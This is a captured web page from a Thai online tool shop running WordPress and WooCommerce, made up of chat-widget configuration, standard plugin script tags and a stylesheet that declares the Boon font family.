1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Custom_Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.facebook.com\/sthomesupplysongkhla","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f42a3f50bd","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81619253985' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/toolswiz.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2db26490942a838ccee40f09d1885593","fragment_name":"wc_fragments_2db26490942a838ccee40f09d1885593","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'139019189',post:'0',tz:'7',srv:'toolswiz.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "139019189", "0" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/boon-all.css
body_size: 511
content:
@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Light.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Light.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Light.otf) format("truetype");
  font-weight: 300;
  font-style: normal; }
.boon-300 {
  font-family: Boon;
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-LightItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-LightItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-LightItalic.otf) format("truetype");
  font-weight: 300;
  font-style: italic; }
.boon-300i {
  font-family: Boon;
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Regular.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Regular.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Regular.otf) format("truetype");
  font-weight: 400;
  font-style: normal; }
.boon-400 {
  font-family: Boon;
  font-weight: 400;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Italic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Italic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Italic.otf) format("truetype");
  font-weight: 400;
  font-style: italic; }
.boon-400i {
  font-family: Boon;
  font-weight: 400;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Medium.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Medium.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Medium.otf) format("truetype");
  font-weight: 500;
  font-style: normal; }
.boon-500 {
  font-family: Boon;
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-MediumItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-MediumItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-MediumItalic.otf) format("truetype");
  font-weight: 500;
  font-style: italic; }
.boon-500i {
  font-family: Boon;
  font-weight: 500;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBold.otf) format("truetype");
  font-weight: 600;
  font-style: normal; }
.boon-600 {
  font-family: Boon;
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBoldItalic.otf) format("truetype");
  font-weight: 600;
  font-style: italic; }
.boon-600i {
  font-family: Boon;
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Bold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Bold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Bold.otf) format("truetype");
  font-weight: 700;
  font-style: normal; }
.boon-700 {
  font-family: Boon;
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-BoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-BoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-BoldItalic.otf) format("truetype");
  font-weight: 700;
  font-style: italic; }
.boon-700i {
  font-family: Boon;
  font-weight: 700;
  font-style: italic; }

/*# sourceMappingURL=boon-all.css.map */
